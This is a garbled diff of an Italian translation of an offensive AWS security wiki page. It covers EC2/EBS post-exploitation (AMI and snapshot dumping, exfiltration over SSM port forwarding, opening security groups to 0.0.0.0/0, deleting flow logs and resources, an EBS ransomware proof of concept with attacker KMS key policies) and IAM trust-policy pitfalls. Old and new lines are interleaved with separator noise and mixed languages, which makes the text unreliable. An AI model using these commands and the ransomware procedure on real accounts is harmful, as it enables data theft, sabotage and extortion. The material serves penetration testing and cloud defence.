Le istanze solitamente contengono informazioni sensibili. Esistono diversi modi per accedervi (vedi [EC2 privilege escalation tricks](../../aws-privilege-escalation/aws-ec2-privesc/README.md)). Tuttavia, un altro modo per verificare cosa contengono è **creare un AMI e avviare da esso una nuova istanza (anche nel proprio account)**:

|

||||

Le istanze di solito contengono qualche tipo di informazione sensibile. Ci sono diversi modi per entrarci (vedi [EC2 privilege escalation tricks](../../aws-privilege-escalation/aws-ec2-privesc/README.md)). Tuttavia, un altro modo per vedere cosa contengono è **creare un AMI e avviare da esso una nuova istanza (anche nel proprio account)**:

|

||||

```shell

|

||||

# List instances

|

||||

aws ec2 describe-images

|

||||

@@ -49,8 +50,8 @@ aws ec2 terminate-instances --instance-id "i-0546910a0c18725a1" --region eu-west

|

||||

```

|

||||

### EBS Snapshot dump

|

||||

|

||||

**Snapshots sono backup dei volumi**, che solitamente conterranno **informazioni sensibili**, quindi verificarli dovrebbe rivelare queste informazioni.\

|

||||

Se trovi un **volume senza snapshot** puoi: **Create a snapshot** e eseguire le seguenti azioni oppure semplicemente **mount it in an instance** all'interno dell'account:

|

||||

**Snapshots are backups of volumes**, che solitamente contengono **informazioni sensibili**, quindi controllarli dovrebbe rivelare questi dati.\

|

||||

Se trovi un **volume without a snapshot** puoi: **Create a snapshot** ed eseguire le azioni seguenti oppure semplicemente **mount it in an instance** all'interno dell'account:

|

||||

|

||||

{{#ref}}

|

||||

aws-ebs-snapshot-dump.md

|

||||

@@ -58,7 +59,7 @@ aws-ebs-snapshot-dump.md

|

||||

|

||||

### Covert Disk Exfiltration via AMI Store-to-S3

|

||||

|

||||

Esporta un EC2 AMI direttamente su S3 usando `CreateStoreImageTask` per ottenere un'immagine disco raw senza snapshot sharing. Questo permette forensics offline completi o data theft lasciando intatta la rete dell'instance.

|

||||

Export an EC2 AMI straight to S3 using `CreateStoreImageTask` per ottenere un'immagine disco raw senza snapshot sharing. Questo permette forensics offline complete o data theft lasciando intatta la rete dell'istanza.

|

||||

|

||||

{{#ref}}

|

||||

aws-ami-store-s3-exfiltration.md

|

||||

@@ -66,7 +67,7 @@ aws-ami-store-s3-exfiltration.md

|

||||

|

||||

### Live Data Theft via EBS Multi-Attach

|

||||

|

||||

Attach un volume io1/io2 Multi-Attach a una seconda instance e montalo in sola lettura per siphonare dati live senza snapshots. Utile quando il victim volume ha già Multi-Attach abilitato nella stessa AZ.

|

||||

Attach an io1/io2 Multi-Attach volume a una seconda instance e mount it read-only per siphonare dati live senza snapshots. Utile quando il victim volume ha già Multi-Attach abilitato nella stessa AZ.

|

||||

|

||||

{{#ref}}

|

||||

aws-ebs-multi-attach-data-theft.md

|

||||

@@ -74,7 +75,7 @@ aws-ebs-multi-attach-data-theft.md

|

||||

|

||||

### EC2 Instance Connect Endpoint Backdoor

|

||||

|

||||

Crea un EC2 Instance Connect Endpoint, autorizza ingress, e inietta ephemeral SSH keys per accedere a instance private tramite un managed tunnel. Fornisce percorsi rapidi per lateral movement senza aprire public ports.

|

||||

Create an EC2 Instance Connect Endpoint, authorize ingress, e inject ephemeral SSH keys per accedere a private instances tramite un managed tunnel. Consente percorsi rapidi di lateral movement senza aprire porte pubbliche.

|

||||

|

||||

{{#ref}}

|

||||

aws-ec2-instance-connect-endpoint-backdoor.md

|

||||

@@ -82,7 +83,7 @@ aws-ec2-instance-connect-endpoint-backdoor.md

|

||||

|

||||

### EC2 ENI Secondary Private IP Hijack

|

||||

|

||||

Move la secondary private IP di un ENI vittima a un ENI controllato dall'attaccante per impersonare trusted hosts che sono allowlisted per IP. Permette di bypassare internal ACLs o SG rules basate su indirizzi specifici.

|

||||

Move a victim ENI’s secondary private IP su un ENI controllato dall'attaccante per impersonare host trusted che sono allowlisted by IP. Permette di bypassare ACLs interne o regole SG basate su indirizzi specifici.

|

||||

|

||||

{{#ref}}

|

||||

aws-eni-secondary-ip-hijack.md

|

||||

@@ -90,7 +91,7 @@ aws-eni-secondary-ip-hijack.md

|

||||

|

||||

### Elastic IP Hijack for Ingress/Egress Impersonation

|

||||

|

||||

Reassociate un Elastic IP dall'instance vittima all'attaccante per intercettare inbound traffic o originare connessioni outbound che appaiono provenire da trusted public IPs.

|

||||

Reassociate un Elastic IP dall'istanza vittima all'attaccante per intercettare traffico inbound o generare connessioni outbound che sembrano provenire da trusted public IPs.

|

||||

|

||||

{{#ref}}

|

||||

aws-eip-hijack-impersonation.md

|

||||

@@ -98,7 +99,7 @@ aws-eip-hijack-impersonation.md

|

||||

|

||||

### Security Group Backdoor via Managed Prefix Lists

|

||||

|

||||

Se una security group rule fa riferimento a una customer-managed prefix list, aggiungere attacker CIDRs alla lista espande silenziosamente l'accesso su tutte le regole SG dipendenti senza modificare lo SG stesso.

|

||||

Se una security group rule fa riferimento a un customer-managed prefix list, aggiungere attacker CIDRs alla lista espande silenciosamente l'accesso attraverso tutte le regole SG dipendenti senza modificare lo SG stesso.

|

||||

|

||||

{{#ref}}

|

||||

aws-managed-prefix-list-backdoor.md

|

||||

@@ -106,7 +107,7 @@ aws-managed-prefix-list-backdoor.md

|

||||

|

||||

### VPC Endpoint Egress Bypass

|

||||

|

||||

Crea gateway o interface VPC endpoints per recuperare outbound access da subnet isolate. Sfruttare AWS-managed private links bypassa i controlli IGW/NAT mancanti per data exfiltration.

|

||||

Create gateway o interface VPC endpoints per recuperare l'accesso outbound da subnet isolate. Sfruttare AWS-managed private links bypassa la mancanza di controlli IGW/NAT per data exfiltration.

|

||||

|

||||

{{#ref}}

|

||||

aws-vpc-endpoint-egress-bypass.md

|

||||

@@ -114,12 +115,12 @@ aws-vpc-endpoint-egress-bypass.md

|

||||

|

||||

### `ec2:AuthorizeSecurityGroupIngress`

|

||||

|

||||

Un attaccante con il permesso `ec2:AuthorizeSecurityGroupIngress` può aggiungere inbound rules ai security groups (per esempio, permettendo tcp:80 da 0.0.0.0/0), esponendo così servizi interni alla public Internet o ad altre reti non autorizzate.

|

||||

Un attacker con il permesso ec2:AuthorizeSecurityGroupIngress può aggiungere regole inbound a security groups (per esempio, allowing tcp:80 from 0.0.0.0/0), esponendo così servizi interni a Internet pubblico o a reti altrimenti non autorizzate.

|

||||

```bash

|

||||

aws ec2 authorize-security-group-ingress --group-id <sg-id> --protocol tcp --port 80 --cidr 0.0.0.0/0

|

||||

```

|

||||

# `ec2:ReplaceNetworkAclEntry`

|

||||

Un attaccante con i permessi ec2:ReplaceNetworkAclEntry (o simili) può modificare i Network ACLs (NACLs) di una subnet per renderli molto permissivi — per esempio consentendo 0.0.0.0/0 su porte critiche — esponendo l'intero intervallo della subnet a Internet o a segmenti di rete non autorizzati. A differenza delle Security Groups, che si applicano per istanza, i NACLs si applicano a livello di subnet, quindi modificare un NACL restrittivo può avere un raggio d'azione molto più ampio abilitando l'accesso a molti più host.

|

||||

Un attacker con permessi `ec2:ReplaceNetworkAclEntry` (o simili) può modificare i Network ACLs (NACLs) di una subnet per renderli molto permissivi — per esempio consentendo 0.0.0.0/0 su critical ports — esponendo l'intero intervallo della subnet a Internet o a segmenti di rete non autorizzati. A differenza delle Security Groups, che sono applicate per-instance, le NACLs sono applicate a livello di subnet, quindi cambiare una NACL restrittiva può avere un blast radius molto più ampio abilitando l'accesso a molti più hosts.

|

||||

```bash

|

||||

aws ec2 replace-network-acl-entry \

|

||||

--network-acl-id <ACL_ID> \

|

||||

@@ -131,16 +132,16 @@ aws ec2 replace-network-acl-entry \

|

||||

```

|

||||

### `ec2:Delete*`

|

||||

|

||||

Un attaccante con permessi ec2:Delete* e iam:Remove* può eliminare risorse e configurazioni critiche dell'infrastruttura — ad esempio key pairs, launch templates/versions, AMIs/snapshots, volumes o attachments, security groups o rules, ENIs/network endpoints, route tables, gateways, o managed endpoints. Questo può causare interruzione immediata del servizio, perdita di dati e perdita di prove forensi.

|

||||

Un attaccante con i permessi ec2:Delete* e iam:Remove* può cancellare risorse e configurazioni critiche dell'infrastruttura — per esempio key pairs, launch templates/versions, AMIs/snapshots, volumes o attachments, security groups o rules, ENIs/network endpoints, route tables, gateways, o managed endpoints. Questo può causare interruzione immediata del servizio, perdita di dati e perdita di evidenze forensi.

|

||||

|

||||

One example is deleting a security group:

|

||||

Un esempio è la cancellazione di una security group:

|

||||

|

||||

aws ec2 delete-security-group \

|

||||

--group-id <SECURITY_GROUP_ID>

|

||||

|

||||

### VPC Flow Logs Cross-Account Exfiltration

|

||||

|

||||

Indirizza VPC Flow Logs verso un S3 bucket controllato dall'attaccante per raccogliere continuamente metadata di rete (source/destination, ports) fuori dall'account vittima per ricognizione a lungo termine.

|

||||

Point VPC Flow Logs to an attacker-controlled S3 bucket to continuously collect network metadata (source/destination, ports) outside the victim account for long-term reconnaissance.

|

||||

|

||||

{{#ref}}

|

||||

aws-vpc-flow-logs-cross-account-exfiltration.md

|

||||

@@ -160,7 +161,7 @@ Even if you lock down an EC2 so no traffic can get out, it can still **exfil via

|

||||

|

||||

#### Exfiltration via API calls

|

||||

|

||||

Un attaccante potrebbe chiamare gli endpoint API di un account da lui controllato. CloudTrail registrerà queste chiamate e l'attaccante potrà vedere the exfiltrate data nei log di CloudTrail.

|

||||

Un attaccante potrebbe chiamare endpoint API di un account da lui controllato. Cloudtrail registrerà queste chiamate e l'attaccante potrà vedere the exfiltrate data nei log di Cloudtrail.

|

||||

|

||||

### Open Security Group

|

||||

|

||||

@@ -173,7 +174,7 @@ aws ec2 authorize-security-group-ingress --group-id <sg-id> --protocol tcp --por

|

||||

|

||||

È possibile eseguire un'istanza EC2 e registrarla per essere utilizzata per eseguire istanze ECS e poi rubare i dati delle istanze ECS.

|

||||

|

||||

For [**more information check this**](../../aws-privilege-escalation/aws-ec2-privesc/README.md#privesc-to-ecs).

|

||||

Per [**maggiori informazioni, consulta questo**](../../aws-privilege-escalation/aws-ec2-privesc/README.md#privesc-to-ecs).

|

||||

|

||||

### Rimuovere VPC flow logs

|

||||

```bash

|

||||

@@ -185,8 +186,8 @@ Permessi richiesti:

|

||||

|

||||

- `ssm:StartSession`

|

||||

|

||||

Oltre all'esecuzione di comandi, SSM permette il tunneling del traffico, che può essere abusato per pivotare da istanze EC2 che non hanno accesso di rete a causa di Security Groups o NACLs.

|

||||

Uno degli scenari in cui questo è utile è il pivoting da un [Bastion Host](https://www.geeksforgeeks.org/what-is-aws-bastion-host/) a un cluster EKS privato.

|

||||

Oltre all'esecuzione di comandi, SSM consente il tunneling del traffico, che può essere abusato per pivotare da istanze EC2 che non hanno accesso di rete a causa di Security Groups o NACLs.

|

||||

Uno degli scenari in cui questo è utile è pivotare da un [Bastion Host](https://www.geeksforgeeks.org/what-is-aws-bastion-host/) a un cluster EKS privato.

|

||||

|

||||

> Per avviare una sessione è necessario avere installato il SessionManagerPlugin: https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html

|

||||

|

||||

@@ -195,42 +196,42 @@ Uno degli scenari in cui questo è utile è il pivoting da un [Bastion Host](htt

|

||||

```shell

|

||||

aws ssm start-session --target "$INSTANCE_ID"

|

||||

```

|

||||

3. Recupera le credenziali temporanee del Bastion EC2 AWS con lo script [Abusing SSRF in AWS EC2 environment](https://book.hacktricks.wiki/en/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf.html#abusing-ssrf-in-aws-ec2-environment)

|

||||

3. Ottieni le credenziali temporanee AWS del Bastion EC2 con lo script [Abusing SSRF in AWS EC2 environment](https://book.hacktricks.wiki/en/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf.html#abusing-ssrf-in-aws-ec2-environment)

|

||||

4. Trasferisci le credenziali sulla tua macchina nel file `$HOME/.aws/credentials` come profilo `[bastion-ec2]`

|

||||

5. Accedi a EKS come Bastion EC2:

|

||||

```shell

|

||||

aws eks update-kubeconfig --profile bastion-ec2 --region <EKS-CLUSTER-REGION> --name <EKS-CLUSTER-NAME>

|

||||

```

|

||||

6. Aggiorna il campo `server` nel file `$HOME/.kube/config` per puntare a `https://localhost`

|

||||

6. Aggiorna il campo `server` nel file `$HOME/.kube/config` in modo che punti a `https://localhost`

|

||||

7. Crea un tunnel SSM come segue:

|

||||

```shell

|

||||

sudo aws ssm start-session --target $INSTANCE_ID --document-name AWS-StartPortForwardingSessionToRemoteHost --parameters '{"host":["<TARGET-IP-OR-DOMAIN>"],"portNumber":["443"], "localPortNumber":["443"]}' --region <BASTION-INSTANCE-REGION>

|

||||

```

|

||||

8. Il traffico dello strumento `kubectl` viene ora instradato attraverso il tunnel SSM tramite il Bastion EC2 e puoi accedere al cluster EKS privato dalla tua macchina eseguendo:

|

||||

8. Il traffico dallo strumento `kubectl` è ora inoltrato attraverso il tunnel SSM tramite il Bastion EC2 e puoi accedere al private EKS cluster dalla tua macchina eseguendo:

|

||||

```shell

|

||||

kubectl get pods --insecure-skip-tls-verify

|

||||

```

|

||||

Nota che le connessioni SSL falliranno a meno che non imposti il flag `--insecure-skip-tls-verify ` (o il suo equivalente negli strumenti di audit K8s). Visto che il traffico è instradato attraverso il sicuro AWS SSM tunnel, sei protetto da qualsiasi tipo di attacco MitM.

|

||||

Nota che le connessioni SSL falliranno a meno che non imposti il flag `--insecure-skip-tls-verify ` (o il suo equivalente negli strumenti di audit K8s). Poiché il traffico è tunnelato attraverso il secure AWS SSM tunnel, sei al sicuro da qualsiasi tipo di attacco MitM.

|

||||

|

||||

Infine, questa tecnica non è specifica per l'attacco a cluster EKS privati. Puoi impostare domini e porte arbitrari per pivotare verso qualsiasi altro servizio AWS o un'applicazione personalizzata.

|

||||

Infine, questa tecnica non è specifica per attaccare cluster EKS privati. Puoi impostare domini e porte arbitrarie per pivotare verso qualsiasi altro servizio AWS o un'applicazione custom.

|

||||

|

||||

---

|

||||

|

||||

#### Quick Local ↔️ Remote Port Forward (AWS-StartPortForwardingSession)

|

||||

#### Inoltro porta rapido Locale ↔️ Remoto (AWS-StartPortForwardingSession)

|

||||

|

||||

Se hai bisogno solo di inoltrare **una porta TCP dall'istanza EC2 al tuo host locale** puoi usare il documento SSM `AWS-StartPortForwardingSession` (nessun parametro remote host richiesto):

|

||||

Se hai solo bisogno di inoltrare **una porta TCP dall'istanza EC2 al tuo host locale** puoi utilizzare il documento SSM `AWS-StartPortForwardingSession` (nessun parametro host remoto richiesto):

|

||||

```bash

|

||||

aws ssm start-session --target i-0123456789abcdef0 \

|

||||

--document-name AWS-StartPortForwardingSession \

|

||||

--parameters "portNumber"="8000","localPortNumber"="8000" \

|

||||

--region <REGION>

|

||||

```

|

||||

Il comando stabilisce un tunnel bidirezionale tra la tua workstation (`localPortNumber`) e la porta selezionata (`portNumber`) sull'istanza **without opening any inbound Security-Group rules**.

|

||||

Il comando stabilisce un tunnel bidirezionale tra la tua workstation (`localPortNumber`) e la porta selezionata (`portNumber`) sull'istanza **senza aprire alcuna regola inbound di Security-Group**.

|

||||

|

||||

Casi d'uso comuni:

|

||||

|

||||

* **File exfiltration**

|

||||

1. Sull'istanza avvia un rapido HTTP server che punti alla directory che vuoi exfiltrate:

|

||||

1. Sull'istanza, avvia un semplice server HTTP che punti alla directory che vuoi esfiltrare:

|

||||

|

||||

```bash

|

||||

python3 -m http.server 8000

|

||||

@@ -250,7 +251,7 @@ aws ssm start-session --target i-0123456789abcdef0 \

|

||||

--parameters "portNumber"="8834","localPortNumber"="8835"

|

||||

# Browse to http://localhost:8835

|

||||

```

|

||||

Suggerimento: Comprimi e cripta le prove prima di exfiltrating, così CloudTrail non registri il contenuto in chiaro:

|

||||

Suggerimento: Compress e encrypt le evidenze prima di exfiltrating in modo che CloudTrail non registri il clear-text content:

|

||||

```bash

|

||||

# On the instance

|

||||

7z a evidence.7z /path/to/files/* -p'Str0ngPass!'

|

||||

@@ -261,7 +262,7 @@ aws ec2 modify-image-attribute --image-id <image_ID> --launch-permission "Add=[{

|

||||

```

|

||||

### Cerca informazioni sensibili in AMIs pubbliche e private

|

||||

|

||||

- [https://github.com/saw-your-packet/CloudShovel](https://github.com/saw-your-packet/CloudShovel): CloudShovel è uno strumento progettato per **cercare informazioni sensibili all'interno di Amazon Machine Images (AMIs) pubbliche o private**. Automatizza il processo di avvio di istanze dalle AMIs di destinazione, il montaggio dei loro volumi e la scansione alla ricerca di eventuali secrets o dati sensibili.

|

||||

- [https://github.com/saw-your-packet/CloudShovel](https://github.com/saw-your-packet/CloudShovel): CloudShovel è uno strumento progettato per **cercare informazioni sensibili all'interno di Amazon Machine Images (AMIs) pubbliche o private**. Automatizza il processo di avvio di istanze da AMIs target, montaggio dei loro volumi e scansione per possibili secrets o dati sensibili.

|

||||

|

||||

### Condividi EBS Snapshot

|

||||

```bash

|

||||

@@ -269,9 +270,9 @@ aws ec2 modify-snapshot-attribute --snapshot-id <snapshot_ID> --create-volume-pe

|

||||

```

|

||||

### EBS Ransomware PoC

|

||||

|

||||





Una proof of concept simile alla dimostrazione di Ransomware mostrata nelle note di post-exploitation su S3. KMS dovrebbe essere ribattezzato RMS per Ransomware Management Service, vista la facilità con cui può essere usato per criptare vari servizi AWS.

|

||||

Una prova di concetto simile alla dimostrazione di Ransomware presente nelle note di S3 post-exploitation. KMS dovrebbe essere rinominato in RMS (Ransomware Management Service) vista la facilità con cui può essere usato per cifrare vari servizi AWS.

|

||||

|

||||

Prima, da un account AWS 'attacker', crea una customer managed key in KMS. In questo esempio lasceremo che AWS gestisca i dati della chiave per noi, ma in uno scenario realistico un attore malevolo conserverebbe i dati della chiave al di fuori del controllo di AWS. Modifica la key policy per permettere a qualsiasi AWS account Principal di usare la chiave. In questa key policy, il nome dell'account era 'AttackSim' e la regola di policy che consente l'accesso totale si chiama 'Outside Encryption'

|

||||

In primo luogo, da un account AWS 'attacker', crea una chiave gestita dal cliente in KMS. Per questo esempio lasceremo che AWS gestisca i dati della chiave per noi, ma in uno scenario realistico un attore maligno manterrebbe i dati della chiave al di fuori del controllo di AWS. Modifica la key policy per permettere a qualsiasi AWS account Principal di usare la chiave. Per questa key policy, il nome dell'account era 'AttackSim' e la regola di policy che consente l'accesso totale si chiama 'Outside Encryption'.

|

||||

```

|

||||

{

|

||||

"Version": "2012-10-17",

|

||||

@@ -363,7 +364,7 @@ Prima, da un account AWS 'attacker', crea una customer managed key in KMS. In qu

|

||||

]

|

||||

}

|

||||

```

|

||||

La key policy deve avere abilitati i seguenti permessi per poter essere usata per criptare un volume EBS:

|

||||

La regola della key policy richiede le seguenti autorizzazioni abilitate per permettere di usarla per crittografare un volume EBS:

|

||||

|

||||

- `kms:CreateGrant`

|

||||

- `kms:Decrypt`

|

||||

@@ -371,17 +372,17 @@ La key policy deve avere abilitati i seguenti permessi per poter essere usata pe

|

||||

- `kms:GenerateDataKeyWithoutPlainText`

|

||||

- `kms:ReEncrypt`

|

||||

|

||||

Ora che abbiamo la key pubblicamente accessibile da usare. Possiamo usare un account 'victim' che ha alcune istanze EC2 avviate con volumi EBS non criptati collegati. I volumi EBS di questo account 'victim' sono il nostro obiettivo per la cifratura; questo attacco si svolge nell'ipotesi di una compromissione di un account AWS con privilegi elevati.

|

||||

Now with the publicly accessible key to use. We can use a 'victim' account that has some EC2 instances spun up with unencrypted EBS volumes attached. This 'victim' account's EBS volumes are what we're targeting for encryption, this attack is under the assumed breach of a high-privilege AWS account.

|

||||

|

||||

|

||||

|

||||

Simile all'esempio di S3 ransomware. Questo attacco creerà copie dei volumi EBS collegati usando snapshot, userà la key pubblicamente disponibile dell'account 'attacker' per cifrare i nuovi volumi EBS, poi staccherà i volumi EBS originali dalle istanze EC2 e li eliminerà, e infine eliminerà gli snapshot usati per creare i nuovi volumi EBS criptati.

|

||||

Simile all'esempio di ransomware su S3. Questo attacco creerà copie dei volumi EBS collegati usando snapshot, userà la chiave pubblicamente disponibile dell'account 'attacker' per cifrare i nuovi volumi EBS, quindi staccherà i volumi EBS originali dalle istanze EC2 e li cancellerà, e infine eliminerà gli snapshot usati per creare i nuovi volumi EBS cifrati.

|

||||

|

||||

Il risultato è che nell'account rimarranno disponibili solo volumi EBS criptati.

|

||||

Il risultato è che nell'account rimarranno disponibili solo volumi EBS cifrati.

|

||||

|

||||

|

||||

|

||||

Vale anche la pena notare che lo script ha fermato le istanze EC2 per staccare ed eliminare i volumi EBS originali. I volumi originali non criptati sono ormai scomparsi.

|

||||

Da notare inoltre che lo script ha arrestato le istanze EC2 per staccare e cancellare i volumi EBS originali. I volumi originali non cifrati sono ora spariti.

|

||||

|

||||

|

||||

|

||||

@@ -456,15 +457,15 @@ Successivamente, torna alla key policy nell'account 'attacker' e rimuovi la rego

|

||||

]

|

||||

}

|

||||

```

|

||||

Attendi un momento perché la newly set key policy si propaghi. Poi torna all'account 'victim' e prova ad allegare uno dei volumi EBS appena crittografati. Vedrai che puoi allegare il volume.

|

||||

Aspetta un momento che la nuova key policy venga propagata. Poi torna all'account 'victim' e prova ad allegare uno dei volumi EBS appena criptati. Vedrai che puoi allegare il volume.

|

||||

|

||||

|

||||

|

||||

Ma quando provi effettivamente ad avviare di nuovo l'istanza EC2 con il volume EBS crittografato, l'operazione fallirà e passerà dallo stato 'pending' allo stato 'stopped' per sempre, dato che il volume EBS allegato non può essere decrittografato usando la key perché la key policy non lo permette più.

|

||||

Ma quando tenti effettivamente di riavviare l'istanza EC2 con il volume EBS criptato, fallirà e passerà dallo stato 'pending' di nuovo allo stato 'stopped' per sempre, dato che il volume EBS allegato non può essere decriptato usando la key perché la key policy non lo permette più.

|

||||

|

||||

|

||||

|

||||

Questo è lo script python usato. Prende AWS creds per un account 'victim' e un valore ARN AWS pubblicamente disponibile per la key da usare per la crittografia. Lo script creerà copie crittografate di TUTTI i volumi EBS disponibili allegati a TUTTE le istanze EC2 nell'account AWS target, poi fermerà ogni istanza EC2, staccherà i volumi EBS originali, li eliminerà e infine eliminerà tutti gli snapshot utilizzati durante il processo. Questo lascerà solo volumi EBS crittografati nell'account 'victim' target. USARE QUESTO SCRIPT SOLO IN UN AMBIENTE DI TEST, È DISTRUTTIVO E CANCELLLERÀ TUTTI I VOLUMI EBS ORIGINALI. Puoi recuperarli usando la KMS key utilizzata e ripristinarli al loro stato originale tramite snapshot, ma ci tengo ad avvisarti che in fin dei conti si tratta di una ransomware PoC.

|

||||

Questo è lo script python usato. Prende AWS creds per un account 'victim' e un valore ARN AWS pubblicamente disponibile per la key da usare per la crittografia. Lo script creerà copie criptate di TUTTI i volumi EBS disponibili allegati a TUTTE le istanze EC2 nell'account AWS bersaglio, poi fermerà ogni istanza EC2, staccherà i volumi EBS originali, li eliminerà e infine eliminerà tutti gli snapshot utilizzati durante il processo. Questo lascerà solo volumi EBS criptati nell'account 'victim' bersaglio. USARE QUESTO SCRIPT SOLO IN UN AMBIENTE DI TEST, È DISTRUTTIVO E CANCELLERÀ TUTTI I VOLUMI EBS ORIGINALI. Puoi recuperarli utilizzando la KMS key impiegata e ripristinarli al loro stato originale tramite snapshot, ma voglio solo avvisarti che si tratta, alla fine della giornata, di un ransomware PoC.

|

||||

```

|

||||

import boto3

|

||||

import argparse

|

||||

@@ -583,6 +584,6 @@ main()

|

||||

```

|

||||

## Riferimenti

|

||||

|

||||

- [Pentest Partners – Come trasferire file in AWS usando SSM](https://www.pentestpartners.com/security-blog/how-to-transfer-files-in-aws-using-ssm/)

|

||||

- [Pentest Partners – How to transfer files in AWS using SSM](https://www.pentestpartners.com/security-blog/how-to-transfer-files-in-aws-using-ssm/)

|

||||

|

||||

{{#include ../../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -12,13 +12,13 @@ Per maggiori informazioni sull'accesso IAM:

|

||||

|

||||

## Confused Deputy Problem

|

||||

|

||||

Se **consenti a un account esterno (A)** di accedere a un **ruolo** nel tuo account, probabilmente avrai **0 visibilità** su **chi esattamente può accedere a quell'account esterno**. Questo è un problema, perché se un altro account esterno (B) può accedere all'account esterno (A) è possibile che **B possa anche accedere al tuo account**.

|

||||

Se permetti a un **account esterno (A)** di accedere a un **role** nel tuo account, probabilmente avrai **0 visibilità** su **chi esattamente può accedere a quell'account esterno**. Questo è un problema, perché se un altro account esterno (B) può accedere all'account esterno (A) è possibile che **B possa anche accedere al tuo account**.

|

||||

|

||||

Pertanto, quando si permette a un account esterno di accedere a un ruolo nel tuo account è possibile specificare un `ExternalId`. Questa è una stringa "segreta" che l'account esterno (A) **deve specificare** per poter **assumere il ruolo nella tua organizzazione**. Poiché l'account esterno B **non conoscerà questa stringa**, anche se ha accesso ad A **non sarà in grado di accedere al tuo ruolo**.

|

||||

Pertanto, quando permetti a un account esterno di accedere a un role nel tuo account è possibile specificare un `ExternalId`. Questa è una stringa "segreta" che l'account esterno (A) **deve specificare** per poter **assume the role nella tua organizzazione**. Poiché l'**account esterno B non conoscerà questa stringa**, anche se ha accesso ad A **non potrà accedere al tuo role**.

|

||||

|

||||

<figure><img src="../../../images/image (95).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

Tuttavia, nota che questo "segreto" `ExternalId` **non è un segreto**, chiunque possa **leggere la policy di assume role IAM sarà in grado di vederlo**. Ma finché l'account esterno A lo conosce, e l'account esterno **B non lo conosce**, esso **impedisce a B di abusare di A per accedere al tuo ruolo**.

|

||||

Tuttavia, nota che questo "segreto" `ExternalId` **non è un segreto**, chiunque possa **leggere l'IAM assume role policy sarà in grado di vederlo**. Ma finché l'account esterno A lo conosce, e l'account esterno **B non lo conosce**, esso **impedisce a B di abusare di A per accedere al tuo role**.

|

||||

|

||||

Esempio:

|

||||

```json

|

||||

@@ -39,11 +39,11 @@ Esempio:

|

||||

}

|

||||

```

|

||||

> [!WARNING]

|

||||

> Per un attacker, per sfruttare un confused deputy, dovrà in qualche modo verificare se i principals dell'account corrente possono impersonare roles in altri account.

|

||||

> Perché un attacker possa sfruttare un confused deputy, dovrà in qualche modo verificare se i principals dell'account corrente possono impersonare roles in altri account.

|

||||

|

||||

### Trust inaspettati

|

||||

### Relazioni di trust inaspettate

|

||||

|

||||

#### Wildcard come principal

|

||||

#### Wildcard as principal

|

||||

```json

|

||||

{

|

||||

"Action": "sts:AssumeRole",

|

||||

@@ -51,7 +51,7 @@ Esempio:

|

||||

"Principal": { "AWS": "*" }

|

||||

}

|

||||

```

|

||||

Questa policy **permette a qualsiasi entità AWS** di assumere il ruolo.

|

||||

Questa policy **consente a qualsiasi servizio AWS** di assumere il ruolo.

|

||||

|

||||

#### Servizio come principal

|

||||

```json

|

||||

@@ -64,7 +64,7 @@ Questa policy **permette a qualsiasi entità AWS** di assumere il ruolo.

|

||||

```

|

||||

Questa policy **consente a qualsiasi account** di configurare il proprio apigateway per chiamare questa Lambda.

|

||||

|

||||

#### S3 come principal

|

||||

#### S3 as principal

|

||||

```json

|

||||

"Condition": {

|

||||

"ArnLike": { "aws:SourceArn": "arn:aws:s3:::source-bucket" },

|

||||

@@ -73,7 +73,7 @@ Questa policy **consente a qualsiasi account** di configurare il proprio apigate

|

||||

}

|

||||

}

|

||||

```

|

||||

Se a principal viene assegnato un S3 bucket, poiché gli S3 bucket non hanno un Account ID, se hai **eliminato il tuo bucket e l'attaccante lo ha creato** nel proprio account, allora potrebbe abusarne.

|

||||

Se un S3 bucket è indicato come principal, poiché gli S3 bucket non hanno un Account ID, se **hai eliminato il tuo bucket e l'attacker lo ha creato** nel proprio account, allora potrebbero abusarne.

|

||||

|

||||

#### Non supportato

|

||||

```json

|

||||

@@ -84,10 +84,10 @@ Se a principal viene assegnato un S3 bucket, poiché gli S3 bucket non hanno un

|

||||

"Resource": "arn:aws:s3:::myBucketName/AWSLogs/MY_ACCOUNT_ID/*"

|

||||

}

|

||||

```

|

||||

